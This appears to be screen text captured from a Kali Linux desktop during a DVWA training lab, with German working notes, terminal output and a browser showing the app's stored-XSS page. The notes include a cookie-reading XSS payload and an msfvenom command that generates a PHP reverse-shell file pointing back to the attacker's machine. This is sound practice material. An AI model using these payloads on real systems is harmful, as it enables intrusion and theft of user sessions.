 Applications
Places
Terminal
Fri 10:19
1
de
*DVWA3.txt
File Edit Search Options Help
so nun lesen wir das Cookie aus = <script>alert(document.cookie)</script>
Dies können wir zum Beispiel verwenden um SQLMAP zu verwenden siehe Challange 2.2...
ok auch das hat geklappt nun wollen wir einen Payload platzieren:
msfvenom --list payloads | grep php
wir verwenden php/reverse_tcp
msfvenom -p php/reverse_tcp LHOST=<Kali IP> LPORT=4445 > ./bad.php
Nun machen wir aus dem code Snippet ein echtes php file
nano ./bad.php nun fügen wir am Anfang des Dokument ein <?php und am Ende ein ?> ein.
root@meta-thrunks: ~
File Edit View Search Terminal Help
Apache but it might work on other web servers that leak file descriptors to child processes.
windows/dllinject/reverse_hop_http Inject a DLL via a reflective loader. Tunnel comm
unication over an HTTP hop point. Note that you must first upload data/hop/hop.php to the PHP server you
wish to use as a hop.
windows/meterpreter/reverse_hop_http Inject the meterpreter server DLL via the Reflect
ive Dll Injection payload (staged). Tunnel communication over an HTTP hop point. Note that you must first
upload data/hop/hop.php to the PHP server you wish to use as a hop.
windows/vncinject/reverse_hop_http Inject a VNC Dll via a reflective loader (staged)
. Tunnel communication over an HTTP hop point. Note that you must first upload data/hop/hop.php to the PH
P server you wish to use as a hop.
root@meta-thrunks:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:98:26:39
inet addr:192.168.234.129 Bcast:192.168.234.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe98:2639/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13222 errors:0 dropped:0 overruns:0 frame:0
TX packets:4145 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12669926 (12.0 MiB) TX bytes:488534 (477.0 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:21287 errors:0 dropped:0 overruns:0 frame:0
TX packets:21287 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20980296 (20.0 MiB) TX bytes:20980296 (20.0 MiB)
root@meta-thrunks:~#
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Iceweasel
Damn Vulnerable We...
192.168.234.131/dvwa/vulnerabilities/xss_s/
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng BeEF Control Panel »
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: cookie
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
View Source View Help
Console HTML CSS Script DOM Net Cookies
Search by text or CSS s
Edit body.home < html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<body class="home">
</html>
Style Computed Layout DOM Events
body.home { main.css (line 10)
background: #e7e7e7 none repeat scroll 0
0;
}
body { main.css (line 1)
color: #2f2f2f;
font: 12px/15px Arial,Helvetica,sans-
serif;
height: 100%;
margin: 0;
min-width: 981px;
position: relative;
}